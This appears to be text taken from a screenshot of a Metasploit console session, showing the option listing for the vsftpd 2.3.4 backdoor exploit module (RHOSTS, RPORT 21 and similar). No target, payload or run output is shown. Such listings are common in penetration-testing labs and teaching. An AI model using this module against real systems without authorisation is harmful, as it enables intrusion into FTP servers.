 msf6 exploit(unix/ftp/vsftpd_234_backdoor) > options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
CHOST                     no        The local client address
CPORT                     no        The local client port
Proxies                   no        A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS                    yes       The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT    21               yes       The target port (TCP)
Exploit target:
Id  Name
--  ----
0   Automatic
View the full module info with the info, or info -d command.